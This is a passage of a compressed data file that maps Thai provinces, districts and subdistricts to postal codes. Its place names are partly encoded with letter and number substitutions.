ิ้ง",94110],["ตะลุบัน",94110],["Jคล้า",94190],[774,94110],["บือเระ",94110],["ปะเสยะวอ",94110],["มะนังดาv",94110],[633,94110],["เตราะบอน",94110],["แป้น",94110]]],[775,[["คอลอตันหยง",94170],["Tรัก",94170],["ดาโต๊ะ",94170],["ตุยง",94170],["Eกำชำ",94170],["Dlวา",94170],["DS",94170],[316,94170],["ปุโละปุโย",94170],["ยาบี",94170],["ลิปะสะโง",94170],["Pเปาะ",94170]]],["Fปัตlนี",[["กะมิยอ",94000],["Iมานิง",94000],["จะบังติกอ",94000],["ตะลุโบะ",94000],["ตันหยงลุโละ",94000],["บาC",94000],["บาราเฮาะ",94000],["บาราโหม",94000],["ปะกาฮะรัง",94000],["ปุยุด",94000],["รูสะมิแล",94000],["สะบารัง",94000],["อาเCะรู",94000]]],[776,[[777,94180],[778,94180],[776,94180]]],[779,[["ควนโนรี",94180],["dให้ตก",94120],[0,94120],["Jพลา",94180],[76,94120],["Cประดู่",94180],["Cเกตุ",94120],["Dโกระ",94120],["rล่อ",94180],[780,94120],["มะกรูด",94120],[779,94120]]],[781,[[297,94220],["ตะโละไกรN",94220],[782,94220],[781,94220]]]]],[783,[[76,[["จำปา",13130],[279,18270],["Eเจ้าสนุก",13130],[76,13130],["Bร่อม",13130],["rE",13130],[784,13130],["ศาลาลอย",13130],["AขCก",13130],["Yเอน",13130]]],[785,[["Iสะแก",13260],[284,13260],[785,13260],["DWครู",13260],[473,13260],["gโพง",13260],["Bชุ้ง",13260],[786,13260],[626,13260],["qไถ",13260],[105,13260],[787,13260]]],[788,[[788,13270],["ปลายกลัด",13270],["GพัฒC",13270],["เต่าเล่า",13270],["เทพมงคล",13270],["bฟ้า",13270]]],[789,[["กบเจา",13250],["ทางd",13250],[790,13250],["Dชะนี",13250],[789,13250],[342,13250],["Dcโดด",13250],[324,13250],[791,13250],["Bคลัง",13250],["Wขาว",13250],["มหาพราหมณ์",13250],["วัดตะกู",13250],[792,13250],["สะพานไทย",13250],[642,13250]]],[793,[["ขยาย",13220],[794,13220],["lนิม",13220],["lลเอน",13220],["ทับQ",13220],["ทางw",13220],["DCงร้า",13220],[793,13220],[746,13220],["Dเพลิง",13220],["Bขล้อ",13220],[795,13220],["Bลี่",13220],["พุทเลา",13220],["หันสัง",13220],[597,13220],["Yqต้น",13220]]],["Dปะอิน",[["ขนอนc",13160],["Iจิก",13160],["คุ้งลาน",13160],["ตลาดเกรียบ",13160],[13,13160],["Dกระสั้น",13160],["Dประแa",13160],["Bกรด",13160],["Bพลับ",13160],[761,13170],[258,13160],["Bเลน",13160],[796,13160],["Bโพ",13160],[792,13160],[797,13160],["Pเกิด",13160],[744,13180]]],[798,[["กกbบูรพา",13190],[742,13190],["ช่างเหล็ก",13190],["df",13190],["dM",13290],[799,13190],["Dยี่โท",13190],[798,13190],["Bกลึง",13190],[795,13190],[564,13190],[796,13190],["ราชคราม",13290],[725,13190],[738,13190],["ห่อหมก",13190],[744,13290],["แคตก",13190],["แคออก",13190],[800,13190],["โพแตง",13290],["hW",13190],["ไม้ตรา",13190]]],[801,[[592,13240],[801,13240],[83,13240],[731,13240],[574,13240]]],[802,[["กุฎี",13120],[517,13280],["Tลาน",13280],["lลาน",13120],["Eดินแa",13120],[126,13280],["Bแค",13120],[461,13120],[802,13120],["ลาดชิด",13120],["ลาดQเค็ม",13120],["vตะเคียน",13280],["AQM",13280],["หน้าK",13120],["อมฤต",13120],[800,13120]]],[783,[["กะมัง",13000],["Iตะเคียน",13000],["IสระX",13000],["Iสวนพลู",13000],["Eวาสุกรี",13000],[803,13000],["Bรุน",13000],[564,13000],[83,13000],["ประตูt",13000],["rกราน",13000],[653,13000],["ลุมพลี",13000],["วัดตูม",13000],["สวนพริก",13000],["สำเภาล่ม",13000],["หอรัตนไชย",13000],["หันตรา",13000],[804,13000],["Pเรียน",13000],["hลิง",13000]]],[805,[["กระจิว",13140],[683,13140],[806,13140],[805,13140],["ระโสม",13140],[216,13140],[807,13140],[495,13140]]],[808,[["กะทุ่ม",13150],["Eตอ",13150],[790,13150],[35,13150],["Bขวาง",13150],[413,13150],[83,13150],["พิตเพียน",13150],[808,13150],[809,13150],["เจ้าปลุก",13150],[810,13150]]],[811,[["IWยาบันลือ",13230],["คู้สลอด",13230],["Wยาบันลือ",13230],[811,13230],[554,13230],["สิงหCท",13230],["หลักt",13230]]],[812,[["ข้าวn",13170],["ชะแมบ",13170],["glโล่",13170],["พยอม",13170],["vlเสา",13170],[740,13170],["Gจุฬา",13170],[812,13170],["สนับทึบ",13170],["หันตะเภา",13170]]],[813,[["ข้าวเม่า",13210],["คานหาม",13210],["ธนู",13210],[321,13210],["Bหีบ",13210],["qบัณฑิต",13210],["AQส้ม",13210],["Aไม้ซุง",13210],[813,13210],[814,13210],["โพสาวหาญ",13210]]],[814,[["ชายC",13110],[815,13110],["Dนมโค",13110],["Bกระทุ่ม",13110],[468,13110],["Bแถว",13110],["Bแพน",13110],[296,13110],["มารวิt",13110],["รางจรเข้",13110],["ลาaา",13110],["qกอ",13110],["qตุ่ม",13110],[816,13110],["เจ้าเจ็ด",13110],["เจ้าเสด็จ",13110],[814,13110]]]]],["พะเยา",[[817,[[817,56150],[818,56150],["Wธาตุขิงแกง",56150],["ลอ",56150],["หงส์p",56150],["Lข้าวก่ำ",56150],["LUขาม",56150]]],[819,[["คือz",56120],["aสุวรรณ",56120],[819,56120],["TOชุม",56120],["บุญเกิด",56120],["Bถ้ำ",56120],[820,56120],[821,56120],[822,56120],["สันโค้ง",56120],[823,56120],["Lลาน",56120]]],[824,[["ขุนควร",56140],["ควร",56140],["งิม",56140],["Cปรัง",56140],[824,56140],["ผาdf",56140],["ออย",56140]]],["ภูกามยาว",[["aเจน",56000],[825,56000],["Hอิง",56000]]],[826,[["Jกล้วย",56110],[827,56110],[826,56110],["สบบง",56110],["เชียงแรง",56110]]],["เชียงZ",[["Jผาสุข",56110],["Qแวน",56110],["ฝายกวาง",56110],["ร่มเย็น",56110],["หย่วน",56110],[180,56110],["เจดีย์Z",56110],["เชียงบาน",56110],[828,56110],[829,56110]]],[830,[["Bมาง",56160],["สระ",56160],[830,56160]]],["Fพะเยา",[["จำVหวาย",56000],["Eจำปี",56000],["EGN",56000],["Bตุ่น",56000],["Bต๊ำ",56000],["Bต๋อม",56000],["Bสาง",56000],[83,56000],["สันVk",56000],[828,56000],["Hกา",56000],[831,56000],["HCเรือ",56000],["Hปืม",56000],["Hใส",56000]]],[832,[[209,56130],[684,56130],[833,56130],["เจริญราษฎร์",56130],[834,56130],[832,56130]]]]],["พังงา",[[835,[[835,82170],["EC",82170],["รมณีย์",82170],["เหมาะ",82170],["เหล",82170]]],["คุระบุรี",[["คุระ",82150],["Dวัน",82150],["PWN",82150],["HCงขาว",82150]]],["ตะกั่วJ",[["กระโสม",82130],["กะไหล",82130],["Iเคียน",82130],["ถ้ำ",82130],["Eอยู่",82130],["หล่อยูง",82140],["Kกลอย",82140]]],[240,[["คึกคัก",82220],[240,82110],["ตำตัว",82110],["DCยสี",82110],[624,82190],[798,82110],["PคอS",82190],[657,82110]]],[836,[["ถ้ำNหลาง",82180],[836,82180],[837,82180],["gแสน",82180],["มะรุ่ย",82180],[838,82180]]],[839,[["Jมะพร้าว",82120],[839,82120],["Cเตย",82120],["DN",82120],["vภี",82120],["vแก่น",82210]]],["Pยาว",[["พรุใน",83000],["Pยาวf",82160],["PยาวM",82160]]],["Fพังงา",[[409,82000],["ถ้ำQผุด",82000],["Jคาโงก",82000],["ท้ายd",82000],["นบปริง",82000],[305,82000],["Vกอ",82000],[840,82000],["Pปันหยี",82000]]]]],["พัทลุง",[[841,[[841,93180],["Iiขาว",93180],["Iเฉลิม",93180],["ชะรัด",93000],["สมหG",93000]]],[842,[[842,93110],["ชะมวง",93110],[297,93110],["ทะเลf",93150],["Cขยาด",93110],["ปันแต",93110],["พนมGก์",93110],["พCงตุง",93150],["มะกอกo",93150],["แพรกหา",93110],["แหลมโตนด",93110],["โตนดด้วน",93110]]],[843,[[286,93160],[843,93160],["Hขรี",93160]]],[306,[["Eมะเดื่อ",93140],["Cปะขอ",93140],["Kสัก",93140]]],[844,[[297,93120],["Tประดู่",93120],[844,93120],["ฝาละมี",93120],["หารเทา",93120],["PCงZ",93120],[430,93120]]],[780,[["JCรี",93170],[780,93170],[46,93170],["Aธง",93170],["Ki",93170]]],[845,[[453,93210],[845,93210],["ลานข่อย",93210],[846,93210]]],["Oนครินทร์",[[458,93000],[413,93000],["vสินธุ์",93000],[180,93000]]],[651,[["ตะแพน",93190],["Sปู่",93190],["Sย่า",93190]]],[847,[[842,93130],["จองถนน",93130],["หานY",93130],[847,93130],[807,93130]]],["Fพัทลุง",[["ควนมะพร้าว",93000],[53,93000],[848,93000],["ตำCน",93000],["Eมิหรำ",93000],[849,93000],["Cท่อม",93000],["Cโหนด",93000],["ปรางหมู่",93000],["พญาขัน",93000],["ร่มF",93000],["vปำ",93000],["Sเจียก",93000],["Kชะงาย",93000]]]]],[850,[[851,[["Gงิ้ว",66210],["Gงิ้วใต้",66210],["สำนักขุนเณร",66210],["Lพุก",66210],[619,66210]]],[852,[["Iคูณ",66110],[471,66110],["aตะขบ",66110],[852,66110],["ทับหมัน",66110],[577,66150],[853,66110],["Gหลุม",66150],[854,66110],["Aพยอม",66110],["Lเกตุ",66110],["yโรงโขน",66110],["hc",66110]]],[855,[[855,66150],["ท้ายJ",66150],["Si",66230],["Sเจ็ดลูก",66230]]],[856,[[856,66120],[43,66120],["ภูมิ",66120],["vประดา",66120],["Gกรด",66120],[483,66210],[853,66120],["หอไกร",66120],["Lเขน",66120],[617,66120]]],[857,[["Dลาย",66130],[857,66130],[825,66130],["แหลมรัง",66130],["Yyn",66130]]],["วชิรบารมี",[["xX",66140],[413,66140],["Gโมกข์",66140],["Aหลุม",66220]]],[858,[[858,66180],[96,66180],["Aปล้อง",66180],[859,66180]]],[860,[[861,66160],[570,66160],["Gทับy",66160],[860,66160],["Aหญ้าy",66160]]],[469,[["กำแพงดิน",66220],["รังนก",66140],[469,66140],[106,66140],["เนินปอ",66140]]],["Fพิจิตร",[["Iคะเชนทร์",66000],[606,66000],[356,66170],["aVZ",66170],[279,66000],["Eฬ่อ",66000],["Bบุ่ง",66000],["rทาง",66000],["Vมะคาบ",66000],[862,66000],["สายZโห้",66000],[623,66170],[261,66000],[810,66000],[181,66000],[863,66000]]],[864,[["ทะนง",66130],[482,66130],["Eขมิ้น",66130],["Eนั่ง",66130],["EX",66130],[77,66130],["ท้ายQ",66130],["Dคลาน",66130],["Bf",66130],["วัดขวาง",66130],[864,66130]]],[865,[["aเสือเหลือง",66190],[585,66190],["Gจิก",66190],["เนินสว่าง",66190],[865,66190],["hEโพ",66190],["hรอบ",66190]]]]],["พิษณุโลก",[[866,[[866,65170],["Eสะแก",65170],["gภาค",65170],[251,65170],[867,65170],["สวนเมี่ยง",65170]]],[868,[[177,65120],[868,65120],[869,65120],["Qกุ่ม",65120],["gY",65120],[453,65120],["Bแยง",65120],["Uโกลน",65120],["Aกะท้าว",65120],["Lเฮี้ย",65120],["เนินเพิ่ม",65120]]],[870,[["Elล",65110],["นครVหมาก",65110],[870,65110],[383,65110],["วัดlยม",65210],[871,65110],["เนินกุ่ม",65210],[872,65110],[495,65110]]],[473,[["คุยk",65240],["ชุมแสงสงคราม",65240],["ECงn",65140],[873,65140],[473,65140],["xกอก",65140],[316,65140],["ปลักแรด",65140],["พันเสา",65140],["Gอิทก",65140],["Aกุลา",65140]]],[874,[["aประZ",65180],["ตลุกเทียม",65180],["ทับยายเชียง",65150],[284,65150],[874,65150],["มะตูม",65150],["มะต้อง",65180],["วงฆ้อง",65180],[417,65150],["Oภิรมย์",65180],[70,65150],["หอกลอง",65150]]],[178,[["tCม",65130],["ดินN",65130],["Eหมื่นราม",65130],[4,65220],["พันชาลี",65130],[178,65130],["Gนกแอ่น",65130],[875,65130],[859,65130],["แก่งโสภา",65220],["Hระกา",65130]]],[323,[["คันโช้ง",65160],[768,65160],["ท้อแท้",65160],[379,65160],[323,65160],[707,65160]]],[876,[[877,65190],["Bfซุ้มขี้เหล็ก",65190],["Bมุง",65190],[167,65190],["Gโพรง",65190],[876,65190],[878,65190]]],["Fพิษณุโลก",[[879,65230],[23,65000],[815,65000],[880,65000],[881,65000],["xW",65000],[882,65000],["BI",65000],[883,65000],["rโทก",65000],["พลายชุมพล",65000],["มะขามสูง",65000],["GQคู้",65230],[884,65000],["วัดพริก",65230],["สมอแข",65000],[804,65000],["อรัญญิก",65000],[181,65000],["hขอT",65000]]]]],["ภูเก็ต",[[885,[["กมลา",83120],[885,83120],["Vตอง",83150]]],["ถลาง",[["Vคลอก",83110],["Oสุนทร",83110],[886,83110],["เชิงทะเล",83110],["เทพกระษัตรี",83110],["ไม้ขาว",83110]]],["Fภูเก็ต",[["กะรน",83100],[601,83000],[601,83130],["ตลาดo",83000],[887,83000],[422,83000],["ราไวย์",83100],["ราไวย์",83130],["วิชิต",83000],[888,83000]]]]],["มหาสารคาม",[["กันทรวิt",[["mใส้จ่อ",44150],["ขามเฒ่าพัฒC",44150],["ขามเรียง",44150],["คันธารราษฎร์",44150],["EขอนU",44150],[889,44150],[571,44150],[235,44150],["เขวาM",44150],["KW",44150]]],[890,[[890,44130],[405,44130],[141,44130],[201,44130],["เลิงแฝก",44130]]],[891,[[892,44160],[891,44160],[161,44160],["เหล่าดอกไม้",44160]]],[893,[["กู่สันตรัตน์",44180],["aดวน",44180],[357,44180],["aU",44180],[893,44180],[447,44180],[370,44180],[73,44180],[623,44180]]],[132,[[132,44170],["ปอพาน",44170],[894,44170],[242,44170],[161,44170],[243,44170],[245,44170],[236,44170],[499,44170],[895,44170]]],[896,[["กำพี้",44130],["Tงัว",44130],[896,44130],["Xมาศ",44130],["gM",44130],[897,44130],[46,44130],["Gไชย",44130],["Aคูขาด",44130],[775,44130],[898,44130],[899,44130],[189,44130],["Rราษี",44130],[270,44130]]],["พยัคฆภูมิพิสัย",[["ก้ามปู",44110],["Cสีนวล",44110],["ปะหลาน",44110],["ภารแอ่น",44110],["ราษฎร์พัฒC",44110],["ราษฎร์เจริญ",44110],["ลานสะแก",44110],[103,44110],["AXb",44110],["Fเl",44110],["Fเสือ",44110],["เม็กดำ",44110],[900,44110],["zสะอาด",44110]]],[901,[["ขามเรียน",44210],["aF",44210],["Cภู",44210],["Bกู่",44210],[901,44210],["AXสันตุ",44210],["แวงa",44210]]],["วาปีปทุม",[[220,44120],["งัวบา",44120],[544,44120],[231,44120],[902,44120],["ประชาพัฒC",44120],[690,44120],[455,44120],["Aแสน",44120],[903,44120],[904,44120],["เสือโก้ก",44120],[905,44120],["KสีNหลาง",44120],[906,44120]]],[907,[["กู่N",44160],["Tเงิน",44160],["CN",44160],["Aซอน",44160],[907,44160],["เสือเฒ่า",44160],["เหล่าXบาน",44160],[163,44160]]],["Fมหาสารคาม",[["Tหว่าน",44000],[283,44000],[767,44000],["Eสองคอน",44000],["Xค้อ",44000],["ลาดพัฒC",44000],[105,44000],[190,44000],["Lแอ่ง",44000],["เกิ้ง",44000],["เขวา",44000],["แก่งเลิงจาน",44000],["แวงน่าง",44000],["Kก่อ",44000]]],[908,[[551,44190],[195,44190],[161,44190],[908,44190],["Rภิบาล",44190]]],["โกสุมพิสัย",[["Tw",44140],["UEแจ้ง",44140],["Uf",44140],[909,44140],["Aกุงสวรรค์",44140],[49,44140],[103,44140],[910,44140],["eขวาง",44140],[895,44140],["เขื่อน",44140],["เลิงใต้",44140],[911,44140],["แก้งแก",44140],["แพง",44140],["แห่ใต้",44140],[114,44140]]]]],[912,[[913,[[913,49110],["Zบก",49110],["Qเที่ยง",49110],[257,49110],["Bซ่ง",49110],[209,49110],["Aเอี่ยน",49110],["เหล่าสร้างถ่อ",49110],[114,49110]]],[914,[["กกตูม",49140],["ชะโนดf",49140],[914,49140],["พังแa",49140],[103,49140],[915,49140]]],[916,[[916,49120],["Cสะเม็ง",49120],[917,49120],[373,49120],[777,49120],["เหล่าหมี",49120],[918,49120]]],[919,[["กกแa",49130],[920,49130],[921,49130],[919,49130],["ร่มเกล้า",49130],[141,49130],[569,49130]]],[922,[[381,49160],["ภูวง",49160],[922,49160],["Aสูงo",49160],["Aสูงใต้",49160],["RU",49160]]],[923,[["ชะโนด",49150],["aหมู",49150],["Dif",49150],["ป่งขาม",49150],[923,49150]]],["Fมุกดาหาร",[["mแข้",49000],["ZVหลาย",49000],["Zอาฮวน",49000],["aมอน",49000],[924,49000],[889,49000],["Cโสก",49000],["DiM",49000],[238,49000],["ผึ่งแดด",49000],[912,49000],[196,49000],[925,49000]]]]],[926,[[927,[[927,95000],["ปุโรง",95000],["สะเอะ",95000],["Lกระทิง",95000]]],[928,[[928,95120],["บาละ",95120]]],[929,[["คีรีเขต",95150],[929,95150],["Bแหร",95150],["Hหวาด",95170]]],[930,[[13,95130],["lเCะปูเต๊ะ",95130],["ถ้ำทะลุ",95130],[930,95130],[646,95130],["เขื่อนDลาง",95130]]],[931,[["กาตอง",95120],["lชี",95120],["บาโงยซิแน",95120],["บาโร๊ะ",95120],["ปะแต",95120],[931,95120],["ละแอ",95120]]],["รามัน",[["กอตอตือร๊ะ",95140],["กายูบอP",95140],["กาลอ",95140],["กาลูปัง",95140],["จะกว๊ะ",95140],["ตะโล๊ะหะลอ",95140],["Eธง",95140],["บาลอ",95140],["บาโงย",95140],["บือมัง",95140],["ยะต๊ะ",95140],["Gพญา",95140],["อาซ่อง",95140],["เกะรอ",95140],["เนินn",95140],["โกlบารู",95140]]],[932,[["lเCะแมเราะ",95110],["ธารQทิพย์",95110],["ยะรม",95110],["อัยเยอร์เวง",95110],[932,95110]]],["Fยะลา",[["lเซะ",95000],["Eสาป",95000],["บันนังสาเรง",95000],["บุดี",95000],[645,95160],[926,95000],["ยุโป",95000],["vพะยา",95160],["vu",95160],["ลิดล",95160],["สะเตง",95000],["สะเตงนอก",95000],["หน้าถ้ำ",95000],["เปาะเส้ง",95000]]]]],["ยโสธร",[[933,[["กำแมด",35140],[933,35140],["ZQสร้าง",35140],["Cโส่",35140],[934,35140],[302,35140],["Lแก้ง",35140],["Rเปือย",35140],[114,35140]]],[935,[["mกุง",35110],["กู่จาน",35110],[851,35110],["aแคนM",35180],[936,35110],[250,35180],[492,35180],["ย่อ",35110],["ลุมพุก",35110],[229,35110],["เหล่าไฮ",35110],["แคนf",35180],["sทัน",35110]]],[937,[[203,35160],[937,35160],[187,35160],["ฟ้าห่วน",35160]]],[204,[[938,35170],["ดู่ลาด",35170],[204,35170],[939,35170],[164,35170]]],["Vติ้ว",[["กระจาย",35150],[940,35150],[941,35150],["KCโก",35150],[918,35150]]],["มหาชนะt",[[376,35130],["บากเรือ",35130],["xแก",35130],["ผือฮี",35130],["Wเสาร์",35130],["ฟ้าหยาด",35130],[942,35130],[943,35130],[944,35130],["Ri",35130]]],["Fยโสธร",[["ขั้นไดM",35000],["ขุมเงิน",35000],["ค้อo",35000],["ดู่J",35000],[945,35000],["JCงโอก",35000],["Jแต้",35000],["Cสะไมย์",35000],["QZM",35000],[148,35000],[110,35000],[370,35000],[151,35000],[94,35000],[245,35000],["เขื่องZ",35000],["เดิด",35000],[181,35000]]],["เลิงนกทา",[["mเชียงหมี",35120],[946,35120],["บุ่งค้า",35120],[947,35120],["สร้างมิ่ง",35120],["สวาท",35120],[138,35120],[948,35120],["ห้องแซง",35120],[213,35120]]],[559,[[502,35120],["Zh",35120],[949,35120],["ส้มผ่อ",35120],[559,35120]]]]],["ระนอง",[["กระบุรี",[["จ.ป.ร.",85110],["Qจืด",85110],["Qจืดf",85110],[634,85110],[786,85110],["มะมุ",85110],["vเลียง",85110]]],[950,[[950,85120],["Dp",85120],[413,85120],["kกลวง",85120],["เชี่ยวเหลียง",85120]]],["ละอุ่น",[["DWo",85130],["DWใต้",85130],[306,85130],["ละอุ่นo",85130],["ละอุ่นใต้",85130],["ในวงo",85130],["ในวงใต้",85130]]],[609,[["กำพวน",85120],["Cคา",85120]]],["Fระนอง",[["iแa",85130],["Dนอน",85000],["Dริ้น",85000],[10,85000],["ราชกรูด",85000],[951,85000],["หาดส้มแป้น",85000],["Pพยาม",85000],["Sนิเวศน์",85000]]]]],["ระยอง",[[873,[[873,21180],["พCนิคม",21180],["มะขามคู่",21180],["มาบข่า",21180]]],[385,[["ชากบก",21120],["lขัน",21120],["Dบุตร",21120],[385,21120],["Aตะพาน",21120],[103,21120],["Aละลอก",21120]]],[747,[[747,21130],["พลา",21130],["สำนักท้อน",21130]]],[952,[["lสิทธิ์",21140],[952,21140],["มาบUพร",21140],[633,21140],["Aไร่",21140],["HQคู้",21140]]],[439,[[605,21210],["Vยุบใน",21210],["พลงlเอี่ยม",21210],[439,21210]]],["Sชะเมา",[["ชำฆ้อ",21110],["Qเป็น",21110],["Lทับมอญ",21110],[85,21110]]],["Fระยอง",[["กะเฉด",21100],["ตะพง",21000],["ทับมา",21000],[953,21000],["Clขวัญ",21000],["Qคอก",21000],[954,21000],[10,21000],["มาบlพุด",21150],["สำนักN",21100],[955,21150],["เชิงเนิน",21000],["เนินW",21000],["เนินW",21150],["เพ",21160],[956,21160]]],[956,[["กระแสบน",21110],["กร่ำ",21190],["กองดิน",22160],["Iปูน",21170],["ชากพง",21190],["ชากโดน",21110],["ทางเกวียน",21110],["Jควายกิน",21110],[413,21110],["rQกระแส",21170],["พังราด",21170],[854,21110],["สองสลึง",21110],[191,21110],["เนินฆ้อ",21110]]]]],["ราชบุรี",[[957,[[957,70150],["ด่านทับตะโก",70150],[540,70150],["รางX",70150],[958,70150],["แก้มอ้น",70150]]],[959,[["ขุนพิทักษ์",70130],["Tกรวย",70130],["Tคลัง",70130],["Th",70130],[959,70130],["lc",70130],["Eนัด",70130],[960,70210],[383,70130],["ประสาทสิทธิ์",70210],["Oสุราษฎร์",70130],["สี่หมื่น",70130],["แพงพวย",70130]]],[961,[[613,70160],[514,70160],[961,70160],[102,70160],["วัดb",70160],["eโพ",70160],["โพหัก",70160]]],[962,[[962,70180],[318,70180],["Aพันจันทร์",70180]]],[963,[["กรับM",70190],["คุ้งพยอม",70110],[964,70110],[965,70110],["นครชุมน์",70110],[966,70110],[963,70110],["rแรต",70110],[552,70110],[967,70110],[968,70110],[269,70110],[969,70110],["Sขลุง",70110],[958,70110]]],[970,[[297,70140],[400,70140],["gกระดาน",70140],[970,70140],["Vไก่",70140],["Uหัก",70140],["GมะCว",70140],["วัดUn",70140],["วันดาว",70140],[466,70140],["LUโทน",70140],["อ่างp",70140]]],[971,[["จอมประทัด",70170],[971,70170],["PศาลW",70170]]],[972,[["ตะCวO",70180],[973,70180],["Vหวาย",70180],[972,70180]]],["Fราชบุรี",[["คุ้งกระถิน",70000],["คุ้งQวน",70000],["คูX",70000],[587,70000],["Tแร่",70000],[974,70000],[975,70000],["DV",70000],[383,70000],["พงสวาย",70000],[976,70000],[797,70000],["AwC",70000],[308,70000],["หลุมดิน",70000],[977,70000],[978,70000],[180,70000],["Pพลับพลา",70000],["Sแร้ง",70000],["เจดีย์หัก",70000],[607,70000]]],[979,[[636,70120],["Ilคต",70120],["ชำแระ",70120],[964,70120],[297,70120],["Eชุมพล",70120],["ธรรมเสน",70120],["Cงb",70120],["Dโตนด",70120],["Bฆ้อง",70120],[701,70120],["Bเลือก",70120],["สร้อยฟ้า",70120],["Aกวาง",70120],[611,70120],["Sชะงุ้ม",70120],["เจ็ดเสมียน",70120],[980,70120],[979,70120]]]]],["ร้อยเอ็ด",[["จตุรพักตรพิมาน",[[356,45180],["aj",45180],["ดู่f",45180],["Qใส",45180],["Vสังข์",45180],[981,45180],["Oโคตร",45180],[159,45180],[982,45180],["อีง่อง",45180],["Fหงส์",45180],[722,45180]]],[983,[[983,45000],["aสิงห์",45000],[226,45000],["ปาฝา",45000],["ผักแว่น",45000],["kลาด",45000],[984,45000],["แสนชาติ",45000]]],[985,[[985,45170],[986,45170],["มะบ้า",45170],[987,45170],[911,45170]]],[988,[["ธงธานี",45170],[988,45170],["นิเวศน์",45170],[756,45170],["มะอึ",45170],["ราชธานี",45170],[989,45170],[73,45170],["อุ่มเม้า",45170],["เขวาJ",45170],[990,45170],[714,45170]]],["ปทุมรัตต์",[[991,45190],["ดอกล้ำ",45190],["Xแa",45190],[733,45190],[915,45190],["Rสง่า",45190],[992,45190],[993,45190]]],[994,[[203,45140],["Zไฮ",45140],[995,45140],["ชานุวรรณ",45140],["Cนวล",45140],[994,45140],["วารีสวัสดิ์",45140],[179,45140],["Aทัพไทย",45140],[335,45140],[498,45140],[906,45140],[996,45140]]],[140,[[917,45000],[140,45000],["สวนจิก",45280],["Aแวงควง",45000],[152,45000],["Fเปลือย",45000],[173,45000],["Yสัย",45280]]],["สุวรรณภูมิ",[["จำปาขัน",45130],[644,45130],[48,45130],[997,45130],["JOF",45130],[400,45130],["CM",45130],[949,45130],["gพันขัน",45130],["สระคู",45130],[982,45130],["eโทน",45130],[977,45130],["Lpลาด",45130],["FJ",45130]]],[989,[["กกY",45210],["Eสีดา",45210],[986,45210],["ผาQย้อย",45210],[653,45210],[386,45210],["Aขุ่นM",45210],[989,45210],[498,45210]]],[497,[["ดูกอึ่ง",45140],["สาวแห",45140],[497,45140],["เด่นราษฎร์",45140]]],[505,[[991,45160],[703,45160],["Bแจ้ง",45160],[328,45160],[103,45160],["Aหมื่นถ่าน",45160],["หน่อม",45160],[505,45160],[998,45160],["โหรา",45160]]],[999,[[1000,45150],["กู่กาสิงห์",45150],["aครั่งf",45150],["aครั่งM",45150],[81,45150],[187,45150],[188,45150],["สิงห์K",45150],[141,45150],[999,45150],[1001,45150],["เหล่าc",45150],["Rสว่าง",45150]]],[1002,[["Bเขือง",45000],[447,45000],["Wเจ้า",45000],[61,45170],["หมูม้น",45170],[1002,45000]]],[1003,[["ชมสะอาด",45250],[391,45250],["บุ่งเลิศ",45250],[1003,45250]]],["Fร้อยเอ็ด",[[185,45000],[234,45000],[405,45000],["ปอภาร",45000],[386,45000],["สะอาดสมบูรณ์",45000],["สีb",45000],[765,45000],[141,45000],["FN",45000],["oF",45000],["แคนM",45000],[486,45000],[524,45000],[181,45000]]],[1004,[["กกกุง",45220],[376,45220],[159,45220],[151,45220],[1004,45220]]],["เสลภูมิ",[[1005,45120],[794,45120],["ขวาว",45120],[80,45120],[232,45120],["CF",45120],[1006,45120],[1007,45120],["xเกลือ",45120],[1008,45120],[1009,45120],[1010,45120],["Oวิลัย",45120],[176,45120],[888,45120],["Fไพร",45120],["เหล่าf",45120],[173,45120]]],[906,[[1011,45230],["Zพอุง",45230],["Tโอง",45230],["XZ",45230],[208,45230],["Alไก้",45230],["อัคคะZ",45230],[1012,45230],[1013,45230]]],[925,[["Eหาดยาว",45240],[247,45240],[704,45240],[117,45240],[925,45240]]],[163,[[691,45110],[921,45110],["พรมสวรรค์",45110],["Gqัคคี",45110],["สระนกb",45110],[1014,45110],[152,45110],[135,45110],[1015,45110],["Kกกk",45110],[252,45110],["RtO",45110],[173,45110],["YOสว่าง",45110]]]]],["ลพบุรี",[[1016,[["tCรายณ์",15130],[1016,15230],["ซับตะเคียน",15130],["Eดินดำ",15130],["EมะCว",15130],["Cโสม",15190],["นิคมvCรายณ์",15130],["Xชุม",15130],["Buqัคคี",15130],["มะกอกหวาน",15230],["kค่อม",15230],["vCรายณ์",15130],["ศิลาทิพย์",15130],["Aยายโต๊ะ",15130],[728,15130],[397,15130],["Sแหลม",15130]]],[1017,[[1017,15150],["Dคู้",15150],["Dงา",15150],["Dลี่",15150],["Bเบิก",15150],["มุจลินท์",15150],["ลาดสาลี่",15150],[310,15150],["Sสมอคอน",15180],[872,15150],["โพตลาดb",15150]]],[279,[["ซับจำปา",15230],["ทะเลGวัด",15230],[279,15230],["Aผักแว่น",15230],["ev",15230],["แก่งผักกูด",15230]]],[1018,[["ชอนk",15110],["aพลับ",15110],["Tดึง",15110],["Dกะพี้",15110],[762,15180],[1019,15110],[349,15110],["Bชี",15180],["Bi",15110],[1018,15110],["พุคา",15110],["มหาสอน",15110],["สCมแจง",15110],["สายLb",15110],["Aกระเบียน",15110],["Aiขาว",15110],[622,15110],[1020,15110],["pปัก",15110],["เชียงงา",15110],[163,15110],[1021,15110]]],[1022,[["ชอนf",15140],["ช่องสาริกา",15220],["ดีลัง",15220],["Qสุด",15140],[1022,15140],["มะCวหวาน",15140],[103,15140],["Lขุนราม",18220],["Kสลุง",15140]]],[1023,[["mlเพชร",15190],[267,15190],[1023,15190],[87,15190],[85,15130],["Sรวก",15190]]],[1024,[["JEd",15240],["นิยมt",15240],[621,15240],[1024,15240],[313,15240]]],[898,[["ชอนสมบูรณ์",15170],["ชอนสารเดช",15170],["aดินj",15170],[316,15170],["Uโทน",15170],[898,15170]]],["Fลพบุรี",[["กกโก",15000],[471,15000],["TY",15000],["ตะลุง",15000],["ถนนM",15000],["ทะเลชุบศร",15000],[230,15000],[403,15000],[849,15000],["ท้ายตลาด",15000],[545,15000],["Dขันหมาก",15000],["Bข่อย",15000],[1025,15000],["พรหมมาสตร์",15000],["สี่I",15000],["SWn",15160],["Sqยอด",15000],["โก่งธนู",13240],["Kกะเทียม",15160],[713,15210],["Kvพาน",15000],["Yตรุ",15000],["Yเก้าต้น",15000]]],[1026,[["Iเกตุ",15120],["aมะรุม",15120],[730,15120],["Gขอนขว้าง",15120],["Gจั่น",15120],["Gเพลิง",15120],["สะแกราบ",15120],[70,15120],[572,15120],[955,15120],[888,15120],["เพนียด",15120],[1026,15120]]],[838,[["Uราก",15250],[178,15250],["Aมะค่า",15250],[838,15250],["Kแสมสาร",15250]]]]],["vปาง",[["งาว",[[492,52110],["Bร้อง",52